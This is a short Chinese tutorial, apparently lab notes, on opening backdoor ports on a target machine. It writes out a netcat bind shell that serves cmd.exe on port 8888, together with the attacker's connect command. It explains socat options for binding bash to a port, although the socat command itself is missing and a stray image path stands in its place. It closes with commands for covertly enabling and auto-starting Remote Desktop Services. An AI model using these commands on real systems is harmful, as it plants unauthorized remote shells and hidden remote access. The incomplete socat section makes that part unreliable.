一、开放连接端口

1、netcat 下载地址:https://eternallybored.org/misc/netcat/(windows版本)

下载解压后将文件夹路径添加到系统变量path中或切换到该工具所在文件夹运行。

使用命令nc -h可查看命令帮助文档:

命令参数使用说明:

攻击者 连接目标: nc [-选项] [主机名] [端口](多个端口空格隔开)

被攻击端 监听端口: nc -l -p 端口号(本地) [选项] [远程主机名] [远程端口号]反向连接攻击者主机

-h:查看帮助文档

-e: 程序重定向 一旦攻击者连接就执行程序

-l:监听模式,用于入站连接

-p :本地端口号

-t:以TELNET的形式应答入站请求

-v/-vv:输出详细信息

开启目标主机的后门:

nc -l -t -v -p 8888 -e cmd.exe![]()

攻击者正向连接目标主机后门:

nc -t 192.168.57.129 8888

同理可设置Linux后门(实验研究)。

二、socat工具:http://www.dest-unreach.org/socat/

以上命令表示开启监听9999端口,并将所有请求重定向到bash shell。

这个命令的作用是把bash绑定到端口9999上,同时bash的stderr重定向到stdout上。

命令说明:

-h/-hh/-hhh :查看命令帮助文档

TCP4-LISTEN:8888,表示在本地建立一个 TCP IPv4 协议的监听端口,也就是转发端口。

EXEC:/bin/bash :执行一个程序作为数据流

-,STDIN,STDOUT :表示标准输入输出

fork:支持多个并发连接

pty:使用终端与子进程建立通信而不是套接字



------隐蔽地开启已有系统服务从而打开相应端口

需要管理员权限

net start "Remote Desktop Services"sc \\localhost config "TermService" start= auto

实验探究:Linux系统配置